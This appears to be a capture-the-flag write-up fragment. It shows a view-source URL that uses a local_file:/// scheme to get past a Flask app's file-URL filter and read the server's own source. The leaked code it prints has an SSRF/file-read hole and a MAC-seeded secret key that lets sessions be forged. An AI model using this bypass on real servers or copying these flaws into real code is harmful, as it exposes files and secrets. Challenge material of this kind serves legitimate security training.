 view-source:http://6f213c04-2f22-466f-af36-6f5f678adcf4.node3.buuoj.cn/read?url=local_file:///app/app.py
1 # encoding:utf-8
2 import re, random, uuid, urllib
3 from flask import Flask, session, request
4
5 app = Flask(__name__)
6 random.seed(uuid.getnode())
7 app.config['SECRET_KEY'] = str(random.random()*233)
8 app.debug = True
9
10 @app.route('/')
11 def index():
12     session['username'] = 'www-data'
13     return 'Hello World! <a href="/read?url=https://baidu.com">Read somethings</a>'
14
15 @app.route('/read')
16 def read():
17     try:
18         url = request.args.get('url')
19         m = re.findall('^file.*', url, re.IGNORECASE)
20         n = re.findall('flag', url, re.IGNORECASE)
21         if m or n:
22             return 'No Hack'
23         res = urllib.urlopen(url)
24         return res.read()
25     except Exception as ex:
26         print str(ex)
27     return 'no response'
28
29 @app.route('/flag')
30 def flag():
31     if session and session['username'] == 'fuck':
32         return open('/flag.txt').read()
33     else:
34         return 'Access denied'
35
36 if __name__=='__main__':
37     app.run(
38         debug=True,
39         host="0.0.0.0"
40     )